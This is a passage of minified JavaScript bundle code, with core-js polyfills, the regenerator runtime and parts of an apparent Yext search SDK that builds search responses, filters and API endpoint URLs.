lc(this)[n](e)},configurable:!0,enumerable:!0}};if(zt&&(Rr(sr,"href",Nr("serialize","setHref")),Rr(sr,"origin",Nr("getOrigin")),Rr(sr,"protocol",Nr("getProtocol","setProtocol")),Rr(sr,"username",Nr("getUsername","setUsername")),Rr(sr,"password",Nr("getPassword","setPassword")),Rr(sr,"host",Nr("getHost","setHost")),Rr(sr,"hostname",Nr("getHostname","setHostname")),Rr(sr,"port",Nr("getPort","setPort")),Rr(sr,"pathname",Nr("getPathname","setPathname")),Rr(sr,"search",Nr("getSearch","setSearch")),Rr(sr,"searchParams",Nr("getSearchParams")),Rr(sr,"hash",Nr("getHash","setHash"))),gr(sr,"toJSON",function(){return lc(this).serialize()},{enumerable:!0}),gr(sr,"toString",function(){return lc(this).serialize()},{enumerable:!0}),Da){var rp=Da.createObjectURL,np=Da.revokeObjectURL;rp&&gr(Oo,"createObjectURL",Ae(rp,Da)),np&&gr(Oo,"revokeObjectURL",Ae(np,Da))}jn(Oo,"URL"),rt({global:!0,constructor:!0,forced:!fu,sham:!zt},{URL:Oo}),da(Object.freeze({__proto__:null}));var ip=Tt.URL,fi=Pe("JSON","stringify"),vc=ut(/./.exec),op=ut("".charAt),c5=ut("".charCodeAt),l5=ut("".replace),u5=ut(1..toString),f5=/[\uD800-\uDFFF]/g,ap=/^[\uD800-\uDBFF]$/,sp=/^[\uDC00-\uDFFF]$/,cp=!Fr||jt(function(){var r=Pe("Symbol")();return"[null]"!=fi([r])||"{}"!=fi({a:r})||"{}"!=fi(Object(r))}),lp=jt(function(){return'"\\udf06\\ud834"'!==fi("\udf06\ud834")||'"\\udead"'!==fi("\udead")}),h5=function(r,n){var e=si(arguments),t=n;if((ue(n)||void 0!==r)&&!ho(r))return Nn(n)||(n=function(i,o){if(Ht(t)&&(o=Ct(t,this,i,o)),!ho(o))return o}),e[1]=n,Ln(fi,null,e)},d5=function(r,n,e){var t=op(e,n-1),i=op(e,n+1);return vc(ap,r)&&!vc(sp,i)||vc(sp,r)&&!vc(ap,t)?"\\u"+u5(c5(r,0),16):r};fi&&rt({target:"JSON",stat:!0,arity:3,forced:cp||lp},{stringify:function(r,n,e){var t=si(arguments),i=Ln(cp?h5:fi,null,t);return lp&&"string"==typeof i?l5(i,f5,d5):i}}),Tt.JSON||(Tt.JSON={stringify:JSON.stringify});var Se=function(r,n,e){return Ln(Tt.JSON.stringify,null,arguments)},up=$.Function,p5=ut([].concat),g5=ut([].join),Fu={},Iu=fo?up.bind:function(r){var n=qt(this),e=n.prototype,t=si(arguments,1),i=function(){var o=p5(t,si(arguments));return this instanceof i?function(r,n,e){if(!kt(Fu,n)){for(var t=[],i=0;i<n;i++)t[i]="a["+i+"]";Fu[n]=up("C,a","return new C("+g5(t,",")+")")}return Fu[n](r,e)}(n,o.length,o):n.apply(r,o)};return ue(e)&&(i.prototype=e),i};rt({target:"Function",proto:!0,forced:Function.bind!==Iu},{bind:Iu});var m5=be("Function").bind,Ru=Function.prototype,fp=function(r){var n=r.bind;return r===Ru||ee(Ru,r)&&n===Ru.bind?m5:n},se=fp,To="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff",hp=ut("".replace),mc="["+To+"]",y5=RegExp("^"+mc+mc+"*"),_5=RegExp(mc+mc+"*$"),ju=function(r){return function(n){var e=Pt(ri(n));return 1&r&&(e=hp(e,y5,"")),2&r&&(e=hp(e,_5,"")),e}},Pu={start:ju(1),end:ju(2),trim:ju(3)},b5=Pu.trim,w5=ut("".charAt),yc=$.parseFloat,dp=$.Symbol,pp=dp&&dp.iterator,gp=1/yc(To+"-0")!=-1/0||pp&&!jt(function(){yc(Object(pp))})?function(r){var n=b5(Pt(r)),e=yc(n);return 0===e&&"-"==w5(n,0)?-0:e}:yc;rt({global:!0,forced:parseFloat!=gp},{parseFloat:gp});var S5=Tt.parseFloat,C5=/MSIE .\./.test(tn),k5=$.Function,vp=function(r){return C5?function(n,e){var t=Bn(arguments.length,1)>2,i=Ht(n)?n:k5(n),o=t?si(arguments,2):void 0;return r(t?function(){Ln(i,this,o)}:i,e)}:r},mp={setTimeout:vp($.setTimeout),setInterval:vp($.setInterval)},yp=mp.setInterval;rt({global:!0,bind:!0,forced:$.setInterval!==yp},{setInterval:yp});var _p=mp.setTimeout;rt({global:!0,bind:!0,forced:$.setTimeout!==_p},{setTimeout:_p});var Di=Tt.setTimeout,x5=jt(function(){Fn(1)});rt({target:"Object",stat:!0,forced:x5},{keys:function(r){return Fn(kr(r))}});var bp=Tt.Object.keys,gt=bp,wp=Ea.f,Sp="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],_c={f:function(r){return Sp&&"Window"==pn(r)?function(n){try{return wp(n)}catch{return vr(Sp)}}(r):wp(dr(r))}},bc={f:ge},A5=pr.f,mr=function(r){var n=Tt.Symbol||(Tt.Symbol={});kt(n,r)||A5(n,r,{value:bc.f(r)})},Cp=function(){var r=Pe("Symbol"),n=r&&r.prototype,e=n&&n.valueOf,t=ge("toPrimitive");n&&!n[t]&&gr(n,t,function(i){return Ct(e,this)},{arity:1})},wc=Dn.forEach,yr=Ys("hidden"),E5=Be.set,kp=Be.getterFor("Symbol"),nn=Object.prototype,Lo=$.Symbol,Va=Lo&&Lo.prototype,M5=$.TypeError,Nu=$.QObject,xp=Li.f,hi=pr.f,Ap=_c.f,O5=pa.f,Ep=ut([].push),zn=ii("symbols"),Ha=ii("op-symbols"),T5=ii("wks"),Du=!Nu||!Nu.prototype||!Nu.prototype.findChild,qu=zt&&jt(function(){return 7!=xr(hi({},"a",{get:function(){return hi(this,"a",{value:7}).a}})).a})?function(r,n,e){var t=xp(nn,n);t&&delete nn[n],hi(r,n,e),t&&r!==nn&&hi(nn,n,t)}:hi,Bu=function(r,n){var e=zn[r]=xr(Va);return E5(e,{type:"Symbol",tag:r,description:n}),zt||(e.description=n),e},Sc=function(r,n,e){r===nn&&Sc(Ha,n,e),Bt(r);var t=Ti(n);return Bt(e),kt(zn,t)?(e.enumerable?(kt(r,yr)&&r[yr][t]&&(r[yr][t]=!1),e=xr(e,{enumerable:Cr(0,!1)})):(kt(r,yr)||hi(r,yr,Cr(1,{})),r[yr][t]=!0),qu(r,t,e)):hi(r,t,e)},Uu=function(r,n){Bt(r);var e=dr(n),t=Fn(e).concat(Lp(e));return wc(t,function(i){zt&&!Ct(Mp,e,i)||Sc(r,i,e[i])}),r},Mp=function(r){var n=Ti(r),e=Ct(O5,this,n);return!(this===nn&&kt(zn,n)&&!kt(Ha,n))&&(!(e||!kt(this,n)||!kt(zn,n)||kt(this,yr)&&this[yr][n])||e)},Op=function(r,n){var e=dr(r),t=Ti(n);if(e!==nn||!kt(zn,t)||kt(Ha,t)){var i=xp(e,t);return!i||!kt(zn,t)||kt(e,yr)&&e[yr][t]||(i.enumerable=!0),i}},Tp=function(r){var n=Ap(dr(r)),e=[];return wc(n,function(t){kt(zn,t)||kt(go,t)||Ep(e,t)}),e},Lp=function(r){var n=r===nn,e=Ap(n?Ha:dr(r)),t=[];return wc(e,function(i){!kt(zn,i)||n&&!kt(nn,i)||Ep(t,zn[i])}),t};Fr||(Va=(Lo=function(){if(ee(Va,this))throw M5("Symbol is not a constructor");var r=arguments.length&&void 0!==arguments[0]?Pt(arguments[0]):void 0,n=va(r),e=function(t){this===nn&&Ct(e,Ha,t),kt(this,yr)&&kt(this[yr],n)&&(this[yr][n]=!1),qu(this,n,Cr(1,t))};return zt&&Du&&qu(nn,n,{configurable:!0,set:e}),Bu(n,r)}).prototype,gr(Va,"toString",function(){return kp(this).tag}),gr(Lo,"withoutSetter",function(r){return Bu(va(r),r)}),pa.f=Mp,pr.f=Sc,Ml.f=Uu,Li.f=Op,Ea.f=_c.f=Tp,ba.f=Lp,bc.f=function(r){return Bu(ge(r),r)},zt&&hi(Va,"description",{configurable:!0,get:function(){return kp(this).description}})),rt({global:!0,constructor:!0,wrap:!0,forced:!Fr,sham:!Fr},{Symbol:Lo}),wc(Fn(T5),function(r){mr(r)}),rt({target:"Symbol",stat:!0,forced:!Fr},{useSetter:function(){Du=!0},useSimple:function(){Du=!1}}),rt({target:"Object",stat:!0,forced:!Fr,sham:!zt},{create:function(r,n){return void 0===n?xr(r):Uu(xr(r),n)},defineProperty:Sc,defineProperties:Uu,getOwnPropertyDescriptor:Op}),rt({target:"Object",stat:!0,forced:!Fr},{getOwnPropertyNames:Tp}),Cp(),jn(Lo,"Symbol"),go[yr]=!0;var Fp=Fr&&!!Symbol.for&&!!Symbol.keyFor,zu=ii("string-to-symbol-registry"),L5=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{for:function(r){var n=Pt(r);if(kt(zu,n))return zu[n];var e=Pe("Symbol")(n);return zu[n]=e,L5[e]=n,e}});var Ip=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{keyFor:function(r){if(!ho(r))throw TypeError(ga(r)+" is not a symbol");if(kt(Ip,r))return Ip[r]}});var F5=!Fr||jt(function(){ba.f(1)});rt({target:"Object",stat:!0,forced:F5},{getOwnPropertySymbols:function(r){var n=ba.f;return n?n(kr(r)):[]}});var st=Tt.Object.getOwnPropertySymbols,Rp=Li.f,I5=jt(function(){Rp(1)});rt({target:"Object",stat:!0,forced:!zt||I5,sham:!zt},{getOwnPropertyDescriptor:function(r,n){return Rp(dr(r),n)}});var ct=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.getOwnPropertyDescriptor(t,i)};n.getOwnPropertyDescriptor.sham&&(e.sham=!0)});rt({target:"Object",stat:!0,sham:!zt},{getOwnPropertyDescriptors:function(r){for(var n,e,t=dr(r),i=Li.f,o=jh(t),a={},s=0;o.length>s;)void 0!==(e=i(t,n=o[s++]))&&Pn(a,n,e);return a}});var lt=Tt.Object.getOwnPropertyDescriptors,jp=Ml.f;rt({target:"Object",stat:!0,forced:Object.defineProperties!==jp,sham:!zt},{defineProperties:jp});var Nt=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.defineProperties(t,i)};n.defineProperties.sham&&(e.sham=!0)}),Pp=pr.f;rt({target:"Object",stat:!0,forced:Object.defineProperty!==Pp,sham:!zt},{defineProperty:Pp});var Np=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i,o){return n.defineProperty(t,i,o)};n.defineProperty.sham&&(e.sham=!0)}),Z=Np,Vu=Np,Dt=pt(ot(function(r){r.exports=function(n,e,t){return e in n?Vu(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},r.exports.__esModule=!0,r.exports.default=r.exports})),R5=$.TypeError,Dp=function(r){return function(n,e,t,i){qt(e);var o=kr(n),a=Ks(o),s=Ir(o),c=r?s-1:0,l=r?-1:1;if(t<2)for(;;){if(c in a){i=a[c],c+=l;break}if(c+=l,r?c<0:s<=c)throw R5("Reduce of empty array with no initial value")}for(;r?c>=0:s>c;c+=l)c in a&&(i=e(i,a[c],c,o));return i}},j5=[Dp(!1),Dp(!0)][0],P5=_o("reduce");rt({target:"Array",proto:!0,forced:!P5||!qn&&gn>79&&gn<83},{reduce:function(r){var n=arguments.length;return j5(this,r,n,n>1?arguments[1]:void 0)}});var N5=be("Array").reduce,Hu=Array.prototype,on=function(r){var n=r.reduce;return r===Hu||ee(Hu,r)&&n===Hu.reduce?N5:n},D5=Dn.map,q5=Aa("map");rt({target:"Array",proto:!0,forced:!q5},{map:function(r){return D5(this,r,arguments.length>1?arguments[1]:void 0)}});var B5=be("Array").map,Ku=Array.prototype,ht=function(r){var n=r.map;return r===Ku||ee(Ku,r)&&n===Ku.map?B5:n};rt({target:"Array",stat:!0},{isArray:Nn});var Ee=Tt.Array.isArray;rt({target:"Object",stat:!0,sham:!zt},{create:xr});var U5=Tt.Object,qp=function(r,n){return U5.create(r,n)},Cc=qp,kc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchCore=void 0;var e=function(){function t(o,a,s){this.searchService=o,this.questionSubmissionService=a,this.autoCompleteService=s}var i=t.prototype;return i.universalSearch=function(o){return this.searchService.universalSearch(o)},i.verticalSearch=function(o){return this.searchService.verticalSearch(o)},i.submitQuestion=function(o){return this.questionSubmissionService.submitQuestion(o)},i.universalAutocomplete=function(o){return this.autoCompleteService.universalAutocomplete(o)},i.verticalAutocomplete=function(o){return this.autoCompleteService.verticalAutocomplete(o)},i.filterSearch=function(o){return this.autoCompleteService.filterSearch(o)},t}();n.SearchCore=e});pt(kc);var Dr=ot(function(r){!function(n){var e=Object.prototype,t=e.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(R,D,Y,x){var Ot,Yt,_t,ye,Q=Object.create((D&&D.prototype instanceof h?D:h).prototype),bt=new tt(x||[]);return Q._invoke=(Ot=R,Yt=Y,_t=bt,ye="suspendedStart",function(ce,De){if("executing"===ye)throw new Error("Generator is already running");if("completed"===ye){if("throw"===ce)throw De;return{value:void 0,done:!0}}for(_t.method=ce,_t.arg=De;;){var Ke=_t.delegate;if(Ke){var Te=q(Ke,_t);if(Te){if(Te===f)continue;return Te}}if("next"===_t.method)_t.sent=_t._sent=_t.arg;else if("throw"===_t.method){if("suspendedStart"===ye)throw ye="completed",_t.arg;_t.dispatchException(_t.arg)}else"return"===_t.method&&_t.abrupt("return",_t.arg);ye="executing";var ae=l(Ot,Yt,_t);if("normal"===ae.type){if(ye=_t.done?"completed":"suspendedYield",ae.arg===f)continue;return{value:ae.arg,done:_t.done}}"throw"===ae.type&&(ye="completed",_t.method="throw",_t.arg=ae.arg)}}),Q}function l(R,D,Y){try{return{type:"normal",arg:R.call(D,Y)}}catch(x){return{type:"throw",arg:x}}}n.wrap=c;var f={};function h(){}function p(){}function g(){}var y={};y[o]=function(){return this};var b=Object.getPrototypeOf,S=b&&b(b(P([])));S&&S!==e&&t.call(S,o)&&(y=S);var C=g.prototype=h.prototype=Object.create(y);function L(R){["next","throw","return"].forEach(function(D){R[D]=function(Y){return this._invoke(D,Y)}})}function A(R){var D;this._invoke=function(Y,x){function T(){return new Promise(function(Q,bt){!function Ot(Yt,_t,ye,ce){var De=l(R[Yt],R,_t);if("throw"!==De.type){var Ke=De.arg,Te=Ke.value;return Te&&"object"==typeof Te&&t.call(Te,"__await")?Promise.resolve(Te.__await).then(function(ae){Ot("next",ae,ye,ce)},function(ae){Ot("throw",ae,ye,ce)}):Promise.resolve(Te).then(function(ae){Ke.value=ae,ye(Ke)},function(ae){return Ot("throw",ae,ye,ce)})}ce(De.arg)}(Y,x,Q,bt)})}return D=D?D.then(T,T):T()}}function q(R,D){var Y=R.iterator[D.method];if(void 0===Y){if(D.delegate=null,"throw"===D.method){if(R.iterator.return&&(D.method="return",D.arg=void 0,q(R,D),"throw"===D.method))return f;D.method="throw",D.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var x=l(Y,R.iterator,D.arg);if("throw"===x.type)return D.method="throw",D.arg=x.arg,D.delegate=null,f;var T=x.arg;return T?T.done?(D[R.resultName]=T.value,D.next=R.nextLoc,"return"!==D.method&&(D.method="next",D.arg=void 0),D.delegate=null,f):T:(D.method="throw",D.arg=new TypeError("iterator result is not an object"),D.delegate=null,f)}function j(R){var D={tryLoc:R[0]};1 in R&&(D.catchLoc=R[1]),2 in R&&(D.finallyLoc=R[2],D.afterLoc=R[3]),this.tryEntries.push(D)}function X(R){var D=R.completion||{};D.type="normal",delete D.arg,R.completion=D}function tt(R){this.tryEntries=[{tryLoc:"root"}],R.forEach(j,this),this.reset(!0)}function P(R){if(R){var D=R[o];if(D)return D.call(R);if("function"==typeof R.next)return R;if(!isNaN(R.length)){var Y=-1,x=function T(){for(;++Y<R.length;)if(t.call(R,Y))return T.value=R[Y],T.done=!1,T;return T.value=void 0,T.done=!0,T};return x.next=x}}return{next:W}}function W(){return{value:void 0,done:!0}}p.prototype=C.constructor=g,g.constructor=p,g[s]=p.displayName="GeneratorFunction",n.isGeneratorFunction=function(R){var D="function"==typeof R&&R.constructor;return!!D&&(D===p||"GeneratorFunction"===(D.displayName||D.name))},n.mark=function(R){return Object.setPrototypeOf?Object.setPrototypeOf(R,g):(R.__proto__=g,s in R||(R[s]="GeneratorFunction")),R.prototype=Object.create(C),R},n.awrap=function(R){return{__await:R}},L(A.prototype),A.prototype[a]=function(){return this},n.AsyncIterator=A,n.async=function(R,D,Y,x){var T=new A(c(R,D,Y,x));return n.isGeneratorFunction(D)?T:T.next().then(function(Q){return Q.done?Q.value:T.next()})},L(C),C[s]="Generator",C[o]=function(){return this},C.toString=function(){return"[object Generator]"},n.keys=function(R){var D=[];for(var Y in R)D.push(Y);return D.reverse(),function x(){for(;D.length;){var T=D.pop();if(T in R)return x.value=T,x.done=!1,x}return x.done=!0,x}},n.values=P,tt.prototype={constructor:tt,reset:function(R){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(X),!R)for(var D in this)"t"===D.charAt(0)&&t.call(this,D)&&!isNaN(+D.slice(1))&&(this[D]=void 0)},stop:function(){this.done=!0;var R=this.tryEntries[0].completion;if("throw"===R.type)throw R.arg;return this.rval},dispatchException:function(R){if(this.done)throw R;var D=this;function Y(Yt,_t){return Q.type="throw",Q.arg=R,D.next=Yt,_t&&(D.method="next",D.arg=void 0),!!_t}for(var x=this.tryEntries.length-1;x>=0;--x){var T=this.tryEntries[x],Q=T.completion;if("root"===T.tryLoc)return Y("end");if(T.tryLoc<=this.prev){var bt=t.call(T,"catchLoc"),Ot=t.call(T,"finallyLoc");if(bt&&Ot){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0);if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}else if(bt){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0)}else{if(!Ot)throw new Error("try statement without catch or finally");if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}}}},abrupt:function(R,D){for(var Y=this.tryEntries.length-1;Y>=0;--Y){var x=this.tryEntries[Y];if(x.tryLoc<=this.prev&&t.call(x,"finallyLoc")&&this.prev<x.finallyLoc){var T=x;break}}T&&("break"===R||"continue"===R)&&T.tryLoc<=D&&D<=T.finallyLoc&&(T=null);var Q=T?T.completion:{};return Q.type=R,Q.arg=D,T?(this.method="next",this.next=T.finallyLoc,f):this.complete(Q)},complete:function(R,D){if("throw"===R.type)throw R.arg;return"break"===R.type||"continue"===R.type?this.next=R.arg:"return"===R.type?(this.rval=this.arg=R.arg,this.method="return",this.next="end"):"normal"===R.type&&D&&(this.next=D),f},finish:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.finallyLoc===R)return this.complete(Y.completion,Y.afterLoc),X(Y),f}},catch:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.tryLoc===R){var x=Y.completion;if("throw"===x.type){var T=x.arg;X(Y)}return T}}throw new Error("illegal catch attempt")},delegateYield:function(R,D,Y){return this.delegate={iterator:P(R),resultName:D,nextLoc:Y},"next"===this.method&&(this.arg=void 0),f}}}(r.exports)}),V5=ut(pa.f),H5=ut([].push),Bp=function(r){return function(n){for(var e,t=dr(n),i=Fn(t),o=i.length,a=0,s=[];o>a;)e=i[a++],zt&&!V5(t,e)||H5(s,r?[e,t[e]]:t[e]);return s}},Up={entries:Bp(!0),values:Bp(!1)},K5=Up.values;rt({target:"Object",stat:!0},{values:function(r){return K5(r)}});var qi=Tt.Object.values,Bi=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.DirectAnswerType=void 0,(e=n.DirectAnswerType||(n.DirectAnswerType={})).FeaturedSnippet="FEATURED_SNIPPET",e.FieldValue="FIELD_VALUE"});pt(Bi);var qr=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Source=void 0,(e=n.Source||(n.Source={})).KnowledgeManager="KNOWLEDGE_MANAGER",e.Google="GOOGLE_CSE",e.Custom="CUSTOM_SEARCHER",e.DocumentVertical="DOCUMENT_VERTICAL"});pt(qr);var Ka=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ResultsFactory=void 0;var e=function(){function t(){}return t.create=function(i,o){var a=this;return i?ht(i).call(i,function(s,c){var l=c+1;switch(o){case qr.Source.KnowledgeManager:return a.fromKnowledgeManager(s,l);case qr.Source.Google:return a.fromGoogleCustomSearchEngine(s,l);case qr.Source.DocumentVertical:return a.fromDocumentVertical(s,l);default:return a.fromCustomSource(s,l)}}):[]},t.fromKnowledgeManager=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.KnowledgeManager,index:o,name:s.name,description:s.description,link:s.website,id:s.id,distance:i.distance,distanceFromFilter:i.distanceFromFilter,highlightedFields:i.highlightedFields,entityType:s.type}},t.fromDocumentVertical=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.DocumentVertical,name:s.name,description:s.description,link:s.website,id:s.id,index:o,segment:i.segment,document:i.document,documents:i.documents}},t.fromGoogleCustomSearchEngine=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Google,index:o,name:s.htmlTitle.replace(/(<([^>]+)>)/gi,""),description:s.htmlSnippet,link:s.link}},t.fromCustomSource=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Custom,index:o,name:s.name,description:s.description,link:s.website,id:s.id}},t.fromDirectAnswer=function(i){var o,a=null!==(o=i.fieldValues)&&void 0!==o?o:{};return{rawData:a,source:qr.Source.KnowledgeManager,name:a.name,description:a.description,link:i.website,id:i.id,entityType:i.type}},t}();n.ResultsFactory=e});pt(Ka);var Vn=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.BuiltInFieldType=void 0,(e=n.BuiltInFieldType||(n.BuiltInFieldType={})).URL="url",e.ComplexURL="complex_url",e.IOSAppURL="ios_app_url",e.AndroidAppURL="android_app_url",e.FacebookURL="facebook_url",e.Email="email",e.InstagramHandle="instagram_handle",e.TwitterHandle="twitter_handle",e.Phone="phone",e.Address="address",e.Hours="hours",e.Decimal="decimal",e.Integer="integer",e.SingleLineText="single_line_text",e.RichText="rich_text",e.MultiLineText="multi_line_text",e.RichText_v2="rich_text_v2",e.Html="html",e.Markdown="markdown"});pt(Vn);var xc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createDirectAnswer=void 0;var e=[Vn.BuiltInFieldType.MultiLineText,Vn.BuiltInFieldType.RichText,Vn.BuiltInFieldType.RichText_v2,Vn.BuiltInFieldType.Markdown,Vn.BuiltInFieldType.Html];n.createDirectAnswer=function(t){var i,o=t?.type===Bi.DirectAnswerType.FieldValue,a=t?.type===Bi.DirectAnswerType.FeaturedSnippet,s={value:t.answer.value,relatedResult:Ka.ResultsFactory.fromDirectAnswer(t.relatedItem.data),verticalKey:t.relatedItem.verticalConfigId,fieldType:Ye(i=qi(Vn.BuiltInFieldType)).call(i,t.answer.fieldType)?t.answer.fieldType:"unknown"};if(o)return et(et({type:Bi.DirectAnswerType.FieldValue},s),{entityName:t.answer.entityName,fieldName:t.answer.fieldName,fieldApiName:t.answer.fieldApiName});if(a){var c=s.fieldType;return Ye(e).call(e,c)?et(et({type:Bi.DirectAnswerType.FeaturedSnippet},s),{snippet:t.answer.snippet}):void console.warn("Unexpected fieldType for featured snippet direct answer: "+c)}throw new Error("The Search API returned an unknown direct answer type: "+t?.type)}});pt(xc);var di=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Matcher=void 0,(e=n.Matcher||(n.Matcher={})).Equals="$eq",e.NotEquals="!$eq",e.LessThan="$lt",e.LessThanOrEqualTo="$le",e.GreaterThan="$gt",e.GreaterThanOrEqualTo="$ge",e.Near="$near",e.Between="$between"});pt(di);var Ga=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFieldValueFilter=void 0,n.createFieldValueFilter=function(e){var o,a,s,t=gt(e)[0],i=gt(e[t])[0];return{fieldId:t,matcher:i,value:i===di.Matcher.Between?(o=e[t][i],s={},U(a=gt(o)).call(a,function(c){c===di.Matcher.GreaterThan||c===di.Matcher.GreaterThanOrEqualTo?s.start={matcher:c,value:o[c]}:c!==di.Matcher.LessThan&&c!==di.Matcher.LessThanOrEqualTo||(s.end={matcher:c,value:o[c]})}),s):e[t][i]}}});pt(Ga);var Gu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFacets=void 0,n.createFacets=function(e){return e?ht(e).call(e,function(t){return{fieldId:t.fieldId,displayName:t.displayName,options:(i=t.options,ht(i).call(i,function(o){var a=(0,Ga.createFieldValueFilter)(it(o));return{displayName:o.displayName,count:o.count,selected:o.selected,matcher:a.matcher,value:a.value}}))};var i}):[]}});pt(Gu);var Ac=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createLocationBias=void 0,n.createLocationBias=function(e){return{latitude:e.latitude,longitude:e.longitude,displayName:e.locationDisplayName,method:e.accuracy}}});pt(Ac);var Ec=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createSpellCheck=void 0,n.createSpellCheck=function(e){return{originalQuery:e.originalQuery,correctedQuery:e.correctedQuery.value,type:e.type,matchedSubstrings:e.correctedQuery.matchedSubstrings}}});pt(Ec);var Zu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAppliedQueryFilter=void 0,n.createAppliedQueryFilter=function(e){return et({displayKey:e.displayKey,displayValue:e.displayValue,filter:(0,Ga.createFieldValueFilter)(it(e)),type:e.type},e.details&&{details:e.details})}});pt(Zu);var Za=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalResults=void 0,n.createVerticalResults=function(e){var t;return{appliedQueryFilters:e.appliedQueryFilters?ht(t=e.appliedQueryFilters).call(t,Zu.createAppliedQueryFilter):[],queryDurationMillis:e.queryDurationMillis,results:Ka.ResultsFactory.create(e.results,e.source),resultsCount:e.resultsCount,source:e.source,verticalKey:e.verticalConfigId}}});pt(Za);var Qu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createVerticalSearchResponse=void 0,n.createVerticalSearchResponse=function e(t){var i,o,a;return{verticalResults:(0,Za.createVerticalResults)(t.response),queryId:t.response.queryId,directAnswer:t.response.directAnswer&&(0,xc.createDirectAnswer)(t.response.directAnswer),searchIntents:t.response.searchIntents,facets:(0,Gu.createFacets)(t.response.facets),spellCheck:t.response.spellCheck&&(0,Ec.createSpellCheck)(t.response.spellCheck),locationBias:t.response.locationBias&&(0,Ac.createLocationBias)(t.response.locationBias),allResultsForVertical:t.response.allResultsForVertical&&e({response:t.response.allResultsForVertical}),alternativeVerticals:null===(o=null===(i=t.response.alternativeVerticals)||void 0===i?void 0:i.modules)||void 0===o?void 0:ht(o).call(o,Za.createVerticalResults),uuid:null===(a=t.meta)||void 0===a?void 0:a.uuid,queryRulesActionsData:t.response.queryRulesActionsData}}});pt(Qu);var Qa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Environment=void 0,(e=n.Environment||(n.Environment={})).PROD="prod",e.SANDBOX="sbx"});pt(Qa);var Wa=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudRegion=void 0,(e=n.CloudRegion||(n.CloudRegion={})).US="us",e.EU="eu"});pt(Wa);var Ui=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.CloudChoice=void 0,(e=n.CloudChoice||(n.CloudChoice={})).GLOBAL_MULTI="GLOBAL-MULTI",e.GLOBAL_GCP="GLOBAL-GCP"});pt(Ui);var Br=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.EndpointsFactory=n.defaultApiVersion=void 0,n.defaultApiVersion=20220511;var e=function(){function t(o){this.environment=o?.environment||Qa.Environment.PROD,this.cloudRegion=o?.cloudRegion||Wa.CloudRegion.US,this.cloudChoice=o?.cloudChoice||Ui.CloudChoice.GLOBAL_MULTI}var i=t.prototype;return i.getDomain=function(){return this.cloudChoice===Ui.CloudChoice.GLOBAL_GCP?"https://"+this.environment+"-cdn-gcp."+this.cloudRegion+".yextapis.com":"https://"+this.environment+"-cdn."+this.cloudRegion+".yextapis.com"},i.getEndpoints=function(){return{universalSearch:this.getDomain()+"/v2/accounts/me/search/query",verticalSearch:this.getDomain()+"/v2/accounts/me/search/vertical/query",questionSubmission:this.getDomain()+"/v2/accounts/me/createQuestion",status:"https://answersstatus.pagescdn.com",universalAutocomplete:this.getDomain()+"/v2/accounts/me/search/autocomplete",verticalAutocomplete:this.getDomain()+"/v2/accounts/me/search/vertical/autocomplete",filterSearch:this.getDomain()+"/v2/accounts/me/search/filtersearch"}},t}();n.EndpointsFactory=e,n.SandboxEndpoints=new e({environment:Qa.Environment.SANDBOX,cloudRegion:Wa.CloudRegion.US,cloudChoice:Ui.CloudChoice.GLOBAL_MULTI}).getEndpoints()});pt(Br);var $a=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QuerySource=void 0,(e=n.QuerySource||(n.QuerySource={})).Standard="STANDARD",e.Overlay="OVERLAY",e.Autocomplete="AUTOCOMPLETE"});pt($a);var Wu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFailedVertical=void 0,n.createFailedVertical=function(e){return{verticalKey:e.verticalConfigId,errorType:e.errorType,queryDurationMillis:e.queryDurationMillis,details:e.details}}});pt(Wu);var $u=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createUniversalSearchResponse=void 0,n.createUniversalSearchResponse=function(e){var 